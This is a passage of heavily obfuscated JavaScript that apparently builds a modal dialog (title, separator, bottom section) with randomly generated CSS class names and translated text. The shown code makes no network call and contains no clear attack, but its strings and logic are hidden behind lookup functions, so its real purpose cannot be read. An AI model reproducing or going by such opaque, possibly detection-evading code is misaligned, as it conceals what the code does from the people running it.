_0x34629f(_0xc44d45,_0x115ecc,_0x236b1c,_0x51062c,_0x476f4a){return _0x35515c(_0xc44d45-0x39,_0x115ecc-0x163,_0x115ecc,_0xc44d45- -0x309,_0x476f4a-0xa4);}function _0xece9e1(_0x567154,_0x59f60a,_0x458a56,_0x4bb7d9,_0x4cdbdc){return _0x166421(_0x567154-0x104,_0x4cdbdc,_0x458a56-0x4c,_0x458a56- -0x3c4,_0x4cdbdc-0x1cc);}var _0x13023f=_0x2d2546[_0x34629f(0x16d7,0x1785,0xdd6,0x97a,0x17a6)](genRandomText,0x247f+0x1d74+0xd*-0x512);_0x2d2546[_0x4ca9b4(0x21c9,0x2a84,0x2360,0x2772,0x1d39)](pushStyle,[{'cl':_0x2d2546[_0x448d30(0xba5,0xfb6,0x1138,0x1a2c,0xccb)]('.',_0x13023f),'data':_0x2d2546[_0x4ca9b4(-0xaf,0xc3,0xef5,0x11c0,0xaf6)]},{'cl':_0x2d2546[_0xd9c88f(0x1a58,0x535,0xd5e,0x1565,0xfa1)](_0x2d2546[_0x4ca9b4(0x13f7,0x30b,0xdc4,0xe88,0xfc5)]('.',_0x13023f),_0x2d2546[_0x448d30(0xa74,0x8e2,0xd28,0x13a9,-0x54a)]),'data':_0x2d2546[_0x4ca9b4(0x1fea,0x601,0xf13,0x672,0x12fc)]},{'cl':_0x2d2546[_0xece9e1(0x15eb,-0x161,0x8fc,0x42c,0x837)](_0x2d2546[_0x34629f(-0x1a1,-0xec0,0x39d,-0x493,-0x95c)]('.',_0x13023f),_0x2d2546[_0x448d30(0x1328,0x12a8,0x1c59,0xf17,0x1cb4)]),'data':_0x2d2546[_0x34629f(0x1193,0xca8,0x167a,0x7d9,0x977)]},{'cl':_0x2d2546[_0xece9e1(-0x5d9,-0x539,-0x192,-0xcb3,-0xd25)](_0x2d2546[_0xd9c88f(0x142,0x11c5,0x3c9,0x8c4,0xfa1)]('.',_0x13023f),'\x20b'),'data':_0x2d2546[_0xece9e1(0x1a84,0x1e5d,0x195d,0x2738,0x1f4b)]}]);function _0x4ca9b4(_0x3ca827,_0x578e7c,_0x2131b5,_0x21c659,_0x2dfe5a){return _0xeecf50(_0x3ca827-0x1b2,_0x3ca827,_0x2131b5-0xb4,_0x2dfe5a-0x453,_0x2dfe5a-0x10e);}var _0x155f0f=[_0x2d2546[_0x4ca9b4(0x19a,0x649,0xaca,0x1dec,0xfc5)](_0x2d2546[_0xece9e1(0x1aa4,0xa0c,0x125b,0xb0c,0x19f9)](_0x2d2546[_0xece9e1(0x1138,0x1f58,0x12b6,0xbcd,0x10ed)],defTrans[_0x2d2546[_0x34629f(0x74e,0x634,-0x404,0xa85,0xfa0)]]),_0x2d2546[_0x448d30(0x1616,0x1b94,0x2644,0x1074,0x10c2)]),_0x2d2546[_0x448d30(0x8b2,0x102c,0x4a7,0x57b,0xc71)](_0x2d2546[_0x34629f(0x124c,0xaf5,0x195b,0x1483,0x196c)](_0x2d2546[_0xece9e1(0xee4,0xd31,0x6c1,0x47a,0x52a)],defTrans[_0x2d2546[_0xd9c88f(0x9c0,0x17c6,0x511,0x796,0x1275)]]),_0x2d2546[_0xece9e1(0xc8e,0x2545,0x18fb,0x1b9e,0x1b8b)]),_0x2d2546[_0xd9c88f(0x2c6,0x1708,0x10fa,0x108f,0xf2b)](_0x2d2546[_0xd9c88f(0x569,0x329,0x123d,0x4fa,0xb76)](_0x2d2546[_0xd9c88f(0x13ef,0x1692,0x1005,0x61d,0xfbe)],defTrans[_0x2d2546[_0x448d30(0x1087,0x1aea,0x283b,0x2091,0x2923)]]),_0x2d2546[_0x34629f(0x11d7,0x1893,0x8ff,0x18f9,0x47b)])];function _0x448d30(_0x78f2cb,_0x23748c,_0x556319,_0x25db43,_0x39cbd0){return _0x35515c(_0x78f2cb-0x17e,_0x23748c-0x1a3,_0x78f2cb,_0x23748c-0x3c0,_0x39cbd0-0x38);}function _0xd9c88f(_0x2da012,_0x189190,_0x248f46,_0x3ba840,_0x5c5810){return _0x1bd63c(_0x2da012-0x92,_0x248f46,_0x248f46-0x44,_0x3ba840-0x181,_0x5c5810-0x568);}for(var _0x478772 of _0x155f0f){if(_0x2d2546[_0x34629f(0x1952,0x14b3,0xeb8,0x11df,0x2778)](_0x2d2546[_0xece9e1(0x1d1e,0x1844,0x19be,0x13f6,0x11e7)],_0x2d2546[_0x34629f(-0x3c,0x23b,0x4e2,0x126,0x95e)]))return _0x5f2b25[_0xece9e1(0xbae,0xa73,0x138,-0x416,0xc9c)];else{var [_0x2c98d1,_0xe2b7e9]=_0x2d2546[_0x448d30(0x1635,0x1da0,0x26e8,0x241e,0x2b9c)](tagStyled,[]);_0x2c98d1[_0xd9c88f(0x2210,0x220d,0x2cd5,0x2582,0x20db)+_0x448d30(0x2669,0x1f02,0x2c70,0x2129,0x15dd)][_0x34629f(0x1420,0xe38,0xb17,0x111f,0x1a15)](_0x13023f),_0x2c98d1[_0xece9e1(-0x366,0x15f9,0xa68,0x112,-0x347)+_0x4ca9b4(0x1477,0xa5e,0x13e2,0xcb7,0x10d5)]=_0x478772,_0x459a22[_0xece9e1(0x11df,0x1352,0x1729,0x1e38,0x1852)+_0x448d30(0x87f,0xe2c,0x378,0x17e1,0x6ed)+'d'](_0x2c98d1);}}return _0x459a22;}function $ModalTitle(){var _0x46390b={'eYVNx':_0x218ec1(-0x814,-0x2e5,0x91c,0x1be,-0xc7f)+_0x218ec1(0xae,0xa67,0x58e,0x1b3,-0xb5f),'oTJUV':function(_0x40a28f,_0xb8de90){return _0x40a28f+_0xb8de90;},'fIsoK':_0x218ec1(0x1629,0x18e9,0x187c,0x1b81,0x1608)+_0x218ec1(0x18b3,0x1e42,0x789,0x1106,0x1daf)+_0x5da594(-0x271,0xb2,0x119,-0x152,-0x959)+_0x218ec1(0xf4f,0x1915,0x1b3c,0x1596,0x923)+_0x31a600(0x3f8,0x158,-0xd1,0x237,0xfb)+_0x158be7(0xa8d,0x1c00,0x13da,0x12f7,0x1905)+_0x158be7(0xa3b,0x4a9,0x12f6,0xa9f,0x2105)+'\x22>','GGqaR':function(_0xaeb5ee,_0x9095f7){return _0xaeb5ee(_0x9095f7);},'IXybT':_0x158be7(0x1384,0x21ef,0x172e,0x1bf0,0x176c)+_0x437077(0x1dca,0x1000,0x134e,0x135e,0x1678),'fJwwA':_0x158be7(0x1b6d,0x11eb,0x1981,0x18db,0x1b40)+_0x31a600(0x1487,0x80a,0x5f4,0x127f,0xeec),'xRnUC':function(_0x164f1f,_0x1717e){return _0x164f1f(_0x1717e);},'kHCpb':_0x218ec1(0x1686,0x12d9,0x1255,0xc76,0x12ae)+_0x218ec1(0xfbe,0xd6a,0x141d,0x6b2,0x14f9)+_0x218ec1(0x27c0,0xfcc,0x262f,0x1cfd,0x271e)+_0x158be7(0x2019,0x129e,0x1e8a,0x1477,0x1545)+_0x218ec1(-0x414,-0x5f4,0x5e7,0x38d,0x1175)+_0x437077(0x10fb,0x47b,0x29a,-0x27a,0x5c5)+_0x158be7(0x115b,0x9ec,0x11d1,0x830,0x760)+_0x158be7(0x1d93,0x1893,0x142b,0x1b68,0xb9b)+_0x437077(0xa99,0xb53,0x1452,0xaf5,0x4bd)+_0x437077(0x294b,0x1ec3,0x26fe,0x2d06,0x16b7)+_0x218ec1(0xbcf,0x1860,0xf1b,0xcbf,0xf05)+_0x437077(0x133b,0x1b38,0x1fe4,0x1244,0x1f2c)+_0x437077(-0x297,0x3fd,0x911,-0x6d6,0xc3a),'adAnb':_0x5da594(0x1f75,0x1b81,0x1d65,0x2239,0xec6)+_0x158be7(0x69,0x8e6,0xdc7,0x50b,0xd4f)+_0x437077(0x1384,0x16b7,0x10b6,0xb3b,0x11fc)+_0x158be7(0x1098,0x15f3,0xc7b,0xfd5,0x1486)+_0x158be7(0x6c1,0x10d9,0xdfd,0xa11,0x18ac)+_0x218ec1(0x17dc,0x882,0x1f99,0x1334,0x1c01)+_0x31a600(-0x8d5,0x342,0x40c,0x2b8,-0x517),'YVSmQ':function(_0x3cd83e,_0x417064){return _0x3cd83e(_0x417064);},'Najpw':_0x437077(0x131c,0xc47,0x14ee,0x9ec,0x1466),'vIXYu':_0x5da594(0x2029,0x1373,0x1371,0x12b7,0x1ad7)+'n>','KvtGh':function(_0x2133b2,_0x40771a){return _0x2133b2(_0x40771a);},'tdMSw':_0x31a600(0xdd3,-0x47,0xd89,-0xa92,-0x83a)+_0x158be7(0x1907,0x1047,0xb3d,0x168a,0x1325)};function _0x158be7(_0x265287,_0x54e8f2,_0x57de9e,_0x51166d,_0x3e80c3){return _0x166421(_0x265287-0x1dd,_0x54e8f2,_0x57de9e-0x163,_0x57de9e- -0x85,_0x3e80c3-0x17a);}var _0x38df00=_0x46390b[_0x5da594(-0x97,0x3b6,0x6ca,0x1fd,0x1072)][_0x31a600(-0x93d,0x36b,-0x7f7,-0x201,0x514)]('|'),_0x23ee90=0x2*-0x133d+0x91a*0x1+-0xeb0*-0x2;function _0x437077(_0x15d96a,_0x4ea70c,_0x429cd3,_0x11a37a,_0x35becc){return _0x35515c(_0x15d96a-0xb1,_0x4ea70c-0x11d,_0x11a37a,_0x4ea70c-0x237,_0x35becc-0xa9);}function _0x5da594(_0x127fdd,_0x3b5089,_0x3c7304,_0x235b52,_0x57d461){return _0xeecf50(_0x127fdd-0x1cf,_0x127fdd,_0x3c7304-0x7f,_0x3b5089-0x1,_0x57d461-0x2);}function _0x31a600(_0x553630,_0x4b578b,_0x39eed8,_0x1fe932,_0x339112){return _0x35515c(_0x553630-0xa1,_0x4b578b-0x1e0,_0x339112,_0x4b578b- -0x3c5,_0x339112-0x152);}function _0x218ec1(_0x566d6c,_0x2f2caf,_0x5170e5,_0x9d5c9c,_0x39e2a8){return _0x35515c(_0x566d6c-0x1c0,_0x2f2caf-0xe,_0x5170e5,_0x9d5c9c- -0xf9,_0x39e2a8-0x19e);}while(!![]){switch(_0x38df00[_0x23ee90++]){case'0':_0x43017a[_0x218ec1(0xa60,0x1038,0x1881,0xc69,-0x1ee)+_0x437077(0xa4a,0xfb3,0x1c5f,0x1326,0x1cba)]+=_0x46390b[_0x158be7(0x1728,0x26f6,0x1dde,0x1479,0x2837)](_0x46390b[_0x5da594(0xfd8,0x1ca0,0xec0,0x1720,0x1379)](_0x46390b[_0x31a600(0x15a6,0x1787,0xbb3,0xcea,0x223c)],_0x46390b[_0x5da594(0x10e9,0xa89,0x93e,0x4bc,0x6ad)](trashText,defTrans[_0x46390b[_0x218ec1(0x6e7,0x1161,0x1571,0x1280,0x791)]])),_0x46390b[_0x31a600(0x975,0x1280,0xb84,0x14ba,0x1554)]);continue;case'1':return _0x43017a;case'2':var [_0x43017a,_0x4153d9]=_0x46390b[_0x158be7(-0x25f,0xde9,0x432,0xd86,0xd00)](tagStyled,[{'data':_0x46390b[_0x5da594(0x65b,0xa0d,0xaf7,0x1290,0x9b7)]}]);continue;case'3':_0x43017a[_0x218ec1(0x9a8,0xbdf,0xe19,0xc69,0x18f6)+_0x5da594(0x210,0xc83,0x1763,0x7c8,0x1660)]+=_0x46390b[_0x437077(0x229f,0x1fd0,0x13e7,0x2ad1,0x13d5)](_0x46390b[_0x218ec1(0x227d,0x1d98,0x24d6,0x1ca0,0x1404)](_0x46390b[_0x5da594(0x1c4f,0x102f,0xe66,0x867,0x47e)],_0x46390b[_0x218ec1(0x7fb,0x2c3,0x476,0x52b,0x5d1)](trashText,defTrans[_0x46390b[_0x5da594(0x1c5c,0x1504,0x2327,0x745,0x1ff4)]])),_0x46390b[_0x158be7(0xa37,0x1376,0xdcd,0x9dc,0x927)]);continue;case'4':_0x43017a[_0x158be7(0x18b0,0x1b58,0xda7,0x15f2,0x135f)+_0x31a600(0x15ae,0x9b7,0x879,0x79d,-0x3a5)]=_0x46390b[_0x158be7(0x435,0x6fe,0x260,-0x7e6,0xdc2)](trashText,defTrans[_0x46390b[_0x218ec1(0xff0,0x1974,0x556,0x11d6,0x15ee)]]);continue;}break;}}function $ModalSeparator(){function _0x241ffd(_0x187f15,_0x40cd60,_0x47c7e6,_0xc0603a,_0x11408a){return _0x1bd63c(_0x187f15-0x16d,_0x187f15,_0x47c7e6-0x45,_0xc0603a-0x178,_0xc0603a-0x45a);}function _0x1c7675(_0x38cdaa,_0x1da7ca,_0x42931b,_0x34829e,_0x3ea2d3){return _0x35515c(_0x38cdaa-0x16a,_0x1da7ca-0xf8,_0x38cdaa,_0x1da7ca- -0xfc,_0x3ea2d3-0x1b4);}var _0x580a03={'YgWPK':function(_0x5aa227,_0x3be403){return _0x5aa227(_0x3be403);},'uqoKY':_0x1ef7e7(0xf32,0x7c1,-0x502,0x3e5,-0x6f0)+_0x1ef7e7(0x989,0x1d6,0x4a7,0x3be,0x15d)+_0x241ffd(0x230f,0x251d,0x2739,0x1b42,0xef4)+_0x241ffd(0x1487,0x1e5,-0x1f8,0xbb9,0x198b)+_0x1ef7e7(0x628,0x551,-0x425,0x936,0x4f1)+_0x1ef7e7(0x1a6f,0x1421,0x610,0x11d3,0x1257)+_0x1ef7e7(0x1c41,0x13bf,0x662,0x10db,0x16e8)+_0x241ffd(0xbd3,0x1410,0x1e08,0x135f,0x13e8)+_0x1ef7e7(0x6ce,0x9d4,-0x7da,0x549,-0x2c4)+_0x1ef7e7(0x14d3,0x1af2,0x1dd8,0x10b6,0xc69)+_0x1c7675(-0x64d,0x66f,0x2ca,0xd1b,0xc90)+_0x241ffd(0xc55,0xd2f,0xa44,0x1369,0x18c9)+';'};function _0x263e25(_0x25926e,_0x30af78,_0x571a61,_0x512a67,_0x19eaa0){return _0xeecf50(_0x25926e-0xa8,_0x512a67,_0x571a61-0x14b,_0x19eaa0- -0x2c5,_0x19eaa0-0x147);}function _0x11d586(_0x5dee26,_0x400d89,_0x11ecfb,_0x13788b,_0x58825a){return _0x166421(_0x5dee26-0x19f,_0x5dee26,_0x11ecfb-0x7c,_0x11ecfb- -0x25e,_0x58825a-0x1e9);}var [_0xb49aa4,_0x112c86]=_0x580a03[_0x11d586(0x144c,0x1cf5,0x1209,0x1b59,0x100d)](tagStyled,[{'data':_0x580a03[_0x1c7675(0x2661,0x1d01,0x2a0b,0x12f6,0x27fa)]}]);function _0x1ef7e7(_0x3eb1dc,_0x537b73,_0x5935d1,_0xc0559f,_0x2bbdfa){return _0x3e7778(_0xc0559f- -0x5b6,_0x3eb1dc,_0x5935d1-0x1a0,_0xc0559f-0xe9,_0x2bbdfa-0x24);}return _0xb49aa4;}function $ModalBottom(_0x150f5d){function _0x21f3ab(_0x3d1694,_0x5adb73,_0x1ee2b1,_0x3be84e,_0xf4bcdc){return _0xeecf50(_0x3d1694-0x61,_0x3be84e,_0x1ee2b1-0x16b,_0x3d1694- -0x5c,_0xf4bcdc-0xd9);}var _0x47cc31={'AmGrp':function(_0x202e2f,_0x36dd77){return _0x202e2f===_0x36dd77;},'mibtx':_0x1df2b7(0x9bb,0xce9,0x104,-0xa5f,-0x607),'qKUeu':_0x5f2d11(0x1c40,0x25dd,0x12d9,0x20d4,0x299e),'mugFo':function(_0x1300b2,_0xa6dc){return _0x1300b2==_0xa6dc;},'BVFVg':_0x21f3ab(0x11f3,0xf17,0x173f,0xc51,0xd19),'FIONW':_0x6ebaee(0x1026,0x11f8,0x1192,0xced,0x16fc),'ioBPH':function(_0x155e5b,_0x28fdac){return _0x155e5b(_0x28fdac);},'VBBoa':_0x1df2b7(0x615,0x106c,0x802,-0xb0,0x9a7)+_0x5f2d11(0x2412,0x2a7b,0x28a4,0x1fef,0x24a2)+_0x4a6111(0x1615,0x1c51,0x12db,0x1558,0x1ac4)+_0x6ebaee(-0x68c,0xcf7,0x12ca,0x69d,0x67c)+_0x4a6111(0xbaf,0x15ef,0x837,0x9fc,0x1327)+_0x1df2b7(0x1865,0xccf,0x131b,0x1857,0xe79)+_0x5f2d11(0x1789,0x1dec,0x1e43,0x1ee6,0x20c3)+_0x6ebaee(0x160f,0x128b,-0x1aa,0x984,0x21b)+_0x6ebaee(0x1bb3,0xb97,0x621,0x1402,0xbbd)+'x;','JhiaW':function(_0xb22f71,_0x3f9086){return _0xb22f71(_0x3f9086);},'CIsIg':_0x6ebaee(0x74a,0x152f,-0x5e8,0x7a7,0x10da)+_0x4a6111(0x1642,0x26bc,0x193d,0x1710,0x149c)+_0x4a6111(-0x1db,0x11a0,0xb25,0xebf,0x1958)+_0x21f3ab(0x3fb,0x13a,-0x23d,-0x5b2,-0x6c4)+_0x6ebaee(0x8d1,0xaf7,0x18d5,0x15a5,0x2072)+_0x1df2b7(0x10f7,0x1445,0x1298,0x14ec,0x1b61)+_0x1df2b7(0x31e,-0x74,0x76f,0x14d,0x871)+_0x4a6111(0xa68,0xcc7,0x71d,0x5a2,0xaef)+_0x21f3ab(0x245,0x9ea,-0x331,-0x443,-0x898)+_0x4a6111(0x4fc,0x121,0xb04,0xe9,0x3a1)+_0x4a6111(0x10da,0xa6c,0xbce,0xf91,0x16e7)+_0x21f3ab(0xc27,0x1421,0xe4f,0x1605,0x8fd)+_0x6ebaee(0x96a,0x75e,0xac7,0x1249,0x19d2)+_0x4a6111(0x1362,0x12b0,0x95e,0xa1c,0xe40)+_0x6ebaee(0x163b,0x8d9,0x102,0xf01,0x128b)+_0x21f3ab(0xf18,0x90f,0x13bc,0x6cb,0x1844)+_0x5f2d11(0x2218,0x1cf7,0x1e00,0x1831,0xb20)+_0x4a6111(0x141c,0x80d,0x6b9,0x57e,0x137e)+_0x6ebaee(0x2ef,0x191e,0x187c,0xe15,0x67d)+_0x6ebaee(0x7b7,0x94e,0x190,0x8fd,-0x4)+_0x21f3ab(0xbcd,0x996,0x4cd,0x5f,-0xd)+_0x6ebaee(0x1204,-0x28,0x1798,0x9af,0x704)+_0x21f3ab(0x1afe,0x185d,0x1ad0,0x1f89,0x18eb)+_0x21f3ab(0x1c07,0x19ae,0x15bc,0x20a6,0x2246)+_0x6ebaee(0x1f36,0x1a27,0xfe4,0x1aef,0x25d6)+_0x5f2d11(0x429,0xdff,0x988,0xb21,0xd35)+'r;','jRZWB':_0x4a6111(0x202b,0xe16,0x17e1,0x9b1,0x1c81),'eorJu':_0x5f2d11(0x107c,-0x3c9,-0x2b4,0xa4b,0x6a3)+_0x5f2d11(0x2cec,0x218d,0x27d8,0x1f48,0x2843)+_0x4a6111(0x8f6,0xc1c,0x902,0x14c9,0x161b)+_0x21f3ab(0xa7b,0x967,0x16c3,0x17ea,0x1293)+_0x6ebaee(0x208,0xd71,-0x99e,0xfa,-0x924),'NxlhZ':_0x1df2b7(0x9d4,0x197d,0x14b6,0x1544,0x10d9)+'r','AnNUD':_0x21f3ab(0x1089,0xa53,0xb27,0xfd4,0x14d5)+_0x4a6111(0x13a7,0xdac,0x1ac0,0x1eca,0x10c8)+_0x4a6111(0x17c2,0x28c9,0x1cc9,0x1b2c,0x158e)+_0x4a6111(0x24c4,0x1eb2,0x1f58,0x1d28,0x1c12)+_0x4a6111(0x1427,0x15cb,0xd5e,0xbca,0x693)+';','lKbzG':function(_0x20eb27,_0x19cc63,_0x1ed369){return _0x20eb27(_0x19cc63,_0x1ed369);},'JISFb':_0x4a6111(0x8d9,0x18ce,0x1099,0x554,0x2bf),'RCzJZ':_0x6ebaee(0x1375,0x479,0x1800,0x10e2,0x698)+_0x21f3ab(0x126d,0x15a6,0x94c,0x1dc0,0x1d56)+_0x4a6111(0x12af,0x1f69,0x1a7d,0xd4f,0xd5f)+_0x21f3ab(0x1c86,0x297e,0x290d,0xed9,0x20ff)+_0x21f3ab(0xd36,0x3a0,0x1510,0x18fd,0x19e4)+_0x6ebaee(0x1c60,0x792,0x126c,0x10e0,0x7e7)+_0x6ebaee(0x135a,0x2710,0x1f74,0x19ab,0x13d1)+_0x4a6111(0x1a57,0x11f3,0x1fc9,0x1316,0x124a)+_0x6ebaee(-0xaf6,-0xed,-0xa06,0x144,-0x523)+_0x4a6111(0x1a15,0x168d,0xcbe,0xe3d,0x1536)+_0x6ebaee(0x1b70,0x1006,0x1528,0xd1c,0x102a)+_0x5f2d11(0x1a51,0x892,0x408,0xfa3,0x2fe)+_0x21f3ab(0x88,-0xc65,-0xa6e,0x30d,0x390)+_0x5f2d11(0x1320,0x1a43,0x1b8a,0xf82,0xe7b)+_0x5f2d11(0x6e8,-0x2d0,0x6d6,0x86a,0x352)+_0x4a6111(0x1ca8,0x1b32,0x105d,0x1d6c,0x1316)+_0x4a6111(0x1ec3,0x2722,0x1acd,0x22e0,0xef1)+_0x21f3ab(0x86c,0xe5b,0x783,0x941,-0x147)+_0x21f3ab(0x111e,0x1dfd,0x16a4,0x393,0x1d26)+_0x6ebaee(0x20d,-0x143,0x58,0xc08,0x6b7)+_0x1df2b7(0x131f,0xf40,0xdb0,0x1194,0x17d7)+_0x1df2b7(0xb89,0x73b,0xead,0x5fc,0x8bb)+_0x21f3ab(0xb3d,0xdbe,-0x16f,-0xf8,0x83e)+_0x1df2b7(-0xaea,0x843,0x15,-0x8a7,-0xbc5)+_0x5f2d11(0x1994,0xb51,0x16cc,0xc34,0x1119)+_0x21f3ab(0x1bd4,0x29b6,0x1029,0x285f,0x17a9)+_0x4a6111(-0x10a,0x13a2,0x73c,-0x5a9,0x5c3)+_0x21f3ab(0x1b7a,0x171d,0x27ab,0x247f,0x291c)+_0x1df2b7(-0x91,0x64f,0x807,0x789,0x1013)+_0x21f3ab(0xed7,0x606,0x1237,0xb83,0x48e)+_0x6ebaee(0x13c1,0x132c,0x1ee6,0x141a,0xd67)+_0x4a6111(0x208b,0x1bb4,0x189f,0x258c,0xd29)+_0x6ebaee(0x564,0x1cfc,0xe41,0x10c9,0x1577)+_0x4a6111(0x12a9,-0x53,0xdf3,0xbdd,0x157b)+_0x4a6111(0x12e3,0xacc,0x1575,0x956,0x12e5)+_0x6ebaee(0x12d9,0x12b8,-0x29e,0x989,-0x190)+_0x21f3ab(0xd03,0x78b,0x1847,0x944,0xbc)+_0x4a6111(0x1240,0xc5d,0x632,0x692,0xb6e)+_0x4a6111(0x17a0,0x583,0x10fd,0x1654,0x1da1)+_0x21f3ab(0x15b8,0x1a91,0x1576,0x1a15,0xd8e)+_0x1df2b7(0x21a0,0xeee,0x1411,0x1823,0x10b0)+_0x21f3ab(0x97f,0xea4,0x8a0,0x773,0x89e)+_0x21f3ab(0x1504,0x1c21,0x162f,0x18eb,0xe9a)+_0x4a6111(0x5b4,-0x23,0xdc2,0x6f4,0x1f9)+_0x4a6111(0x1324,0x1585,0x1892,0x1eb7,0x1557)+_0x5f2d11(0xdb1,0x19de,0xfd5,0x103d,0x1365)+_0x4a6111(0x107,0xd3a,0xcc2,-0x11c,0x171b)+_0x5f2d11(0x1d4d,0x1b6f,0x2800,0x1ddf,0xf86)+_0x4a6111(0xe1e,0x809,0x156e,0x117b,0xf75)+_0x4a6111(0x1cfd,0x678,0xf02,0x1964,0x640)+_0x21f3ab(0x4f,-0xbaf,0x1c2,0xe81,-0xb26)+_0x5f2d11(0x25f8,0x159e,0x1cf1,0x1a76,0x23d2)+_0x6ebaee(-0x7,0xf34,-0x36b,0x2e3,0x10f2)+_0x5f2d11(0x1564,0x926,0x1aa4,0x1063,0xeec)+_0x1df2b7(-0xf04,0x1cb,-0x171,0x152,-0x9d4)+_0x4a6111(0x722,0x19ae,0x151e,0x1f40,0x7a8)+_0x6ebaee(0x16d,0x15bc,0x1630,0x813,0x911)+_0x4a6111(0x1aa4,0xe44,0x169e,0xacc,0x24d4)+_0x6ebaee(0x1a72,0x1a02,0x11ee,0x122f,0x545)+_0x21f3ab(0x1cab,0x233f,0x127e,0x1c83,0x13f9)+_0x6ebaee(0x174e,0x2552,0x1873,0x17ab,0x21f8)+_0x5f2d11(0x1f56,0x1069,0x2667,0x1cd0,0x1f5b)+_0x21f3ab(0xdd9,0x179f,0xa48,0x1493,0x14ef)+_0x4a6111(0x192c,0x97b,0x1672,0x1646,0x1baf)+_0x4a6111(0xe3f,0x2291,0x1c39,0x14e3,0x1b20)+_0x1df2b7(0x5ad,0x625,0x13f0,0x1f28,0x7f0)+_0x5f2d11(0x10cb,0x1934,0x17f2,0x1a8f,0x2724)+_0x4a6111(0x812,0x1555,0xd49,0x1cb,0x17)+_0x4a6111(0x13cd,0x51b,0x618,-0x7fc,0xaed)+_0x1df2b7(-0x47f,0x761,0x366,0xe6b,0x8d4)+_0x6ebaee(-0x80,0x650,0x5d8,0x6a5,0xad1)+_0x5f2d11(0x21a,0x133b,0x1b0e,0xfc4,0x1757)+_0x4a6111(0x1aaf,0x115f,0x1c02,0x2a0a,0x1663)+_0x4a6111(0xcaf,0x1833,0x1631,0x1ead,0x1e7f)+_0x4a6111(0x1544,0x25a9,0x1b5f,0x1d2f,0x12ce)+_0x21f3ab(0x1818,0x2518,0x177d,0x2248,0x2096)+_0x4a6111(0x2562,0x14b2,0x1ee4,0x191f,0x199f)+_0x1df2b7(0x1cd5,0x1544,0x1090,0x1175,0x1a6f)+_0x1df2b7(-0x72e,-0x230,0x40b,0xdc3,0x253)+_0x6ebaee(0x72d,0xffd,-0x62,0xb72,0x22e)+_0x6ebaee(0x1db6,0x2197,0x2218,0x16b3,0x2058)+_0x4a6111(0xef0,0x10c5,0x19c1,0x1ec8,0x1176)+_0x6ebaee(0x10e5,0x1cb1,0x2566,0x18ad,0x1e75)+_0x4a6111(0x888,0x771,0x129d,0x9af,0x1c72)+_0x1df2b7(0x37b,0x351,-0x20,0x6c8,-0x346)+_0x6ebaee(0xa77,0xc5e,0x102f,0x448,0x1146)+_0x5f2d11(0x1338,0x11b9,0x190e,0x1462,0x1de5)+_0x5f2d11(0x2419,0x24f4,0x1471,0x210e,0x2261)+_0x5f2d11(0x18fc,0x1560,0x2a9c,0x1d92,0x217f)+_0x1df2b7(0x1029,0x6cb,0xad4,0xa04,0x7e3)+_0x1df2b7(0xc9b,0x9de,0xe1c,0x1c10,0x1f0)+_0x5f2d11(0x2be3,0x27a0,0x21a6,0x213c,0x17fd)+_0x1df2b7(0x13b9,0x1190,0xf2c,0x1557,0xc5c)+_0x6ebaee(0x1703,0x2415,0x1534,0x182f,0x1fd9)+_0x21f3ab(0x1c96,0x1864,0x2a45,0x1f77,0x21c5)+_0x1df2b7(0x1818,0x51a,0x9f0,-0x2fa,0x1e0)+_0x6ebaee(0xb25,0x1141,-0x270,0x4fa,0x360)+_0x4a6111(0x13e1,0xed3,0xf61,0xc85,0x12f3)+_0x6ebaee(0x5d6,-0x1c1,0x597,0x9da,0x12fd)+_0x21f3ab(0xbab,0xc50,0xd,0x313,0x199a)+_0x5f2d11(0x9c2,0xd16,0x1a2e,0xfaf,0x2ba)+_0x5f2d11(0x1fd4,0x13ca,0x16d1,0x1751,0x20b6)+_0x1df2b7(0x16b6,0x14ca,0x125f,0x1a07,0x551)+_0x5f2d11(0x47f,0xc2a,0x357,0xe81,0x4df)+_0x5f2d11(0xb9b,0xf51,0x116b,0x1825,0x1ff2)+_0x6ebaee(0x217b,0x1f90,0x1e04,0x1858,0x1fff)+_0x4a6111(0x14a2,0x1481,0x19bd,0x12bb,0x16ae)+_0x6ebaee(0x2479,0x29b9,0x22b3,0x1bc1,0x1abd)+_0x5f2d11(0x2158,0x173a,0x21f9,0x206a,0x1da8)+_0x4a6111(0x2958,0x26f4,0x20fd,0x24cf,0x24e9)+_0x6ebaee(0x1d7b,0x1820,0x2117,0x17bb,0x1899)+_0x21f3ab(0x1c8c,0x1bd3,0x265d,0x1bf3,0x1057)+_0x21f3ab(0x12de,0x1d84,0x51f,0xd80,0x1180)+_0x4a6111(0x3ff,0x10d7,0xe6b,0x1b00,0x2c3)+_0x21f3ab(0x9d0,0x53f,0x17a,0xfd8,0xc27)+_0x6ebaee(0x2a4,0x1915,0x6af,0xae1,0xb01)+_0x6ebaee(0xb44,0x1902,0x1a23,0xf9a,0x17fb)+_0x6ebaee(0x16e0,0x1783,-0x49a,0x92c,0x445)+_0x5f2d11(0x1a4f,0xba7,0x893,0xcaa,0x39b)+_0x4a6111(0x7b6,0x3a3,0x61f,-0x2fd,-0x2fa)+_0x4a6111(0x1435,0xfce,0x6fb,-0x34e,0x159)+_0x21f3ab(0x3d,-0xcc1,-0xbf3,0x482,0x889)+_0x4a6111(0x997,0x138a,0xf0d,0xda9,0xa4f)+_0x1df2b7(0xc09,0x1cc6,0x1302,0xf77,0x1403)+_0x5f2d11(0x24ea,0x24f7,0x20fa,0x1cd7,0x1dbc)+_0x5f2d11(0x8de,0x1d85,0x17e3,0x173c,0x1075)+_0x21f3ab(0x1a17,0x1d31,0x235c,0xecc,0xcc5)+_0x4a6111(0x1eea,0x15a3,0x21ed,0x2ca7,0x2ebf)+_0x4a6111(-0x488,0xa76,0x6b5,0xd90,-0x70e)+_0x5f2d11(0x3e3,0xdf3,0xf10,0x654,0x90b)+_0x1df2b7(0x1451,0xada,0x1429,0x13b6,0x78b)+_0x5f2d11(0x2914,0x28bf,0x1337,0x1f86,0x25eb)+_0x1df2b7(0x416,0xb1,0xb5e,0x1644,0x13ca)+_0x6ebaee(-0x651,0x434,0x770,0x600,0xd9a)+_0x4a6111(0x1aa3,0x1fa1,0x148b,0x20e5,0x758)+_0x5f2d11(0x1a45,0x12e,0x14f8,0xe54,0x1506)+_0x21f3ab(0x1bc2,0x1419,0x1c65,0x26b3,0x1e3a)+_0x4a6111(0x1065,0xaaa,0x900,-0x2fa,0x16ca)+_0x4a6111(0x2215,0x1f76,0x17d6,0xd81,0x1c49)+_0x1df2b7(-0x2bb,0xf62,0xb2d,-0x43,-0xea)+_0x4a6111(0x43c,0xb5,0x937,0x994,-0x1fe)+_0x6ebaee(-0x435,0x909,-0x665,0x3fa,0x987)+_0x21f3ab(0xbdd,0x17ab,0x17d5,0x1003,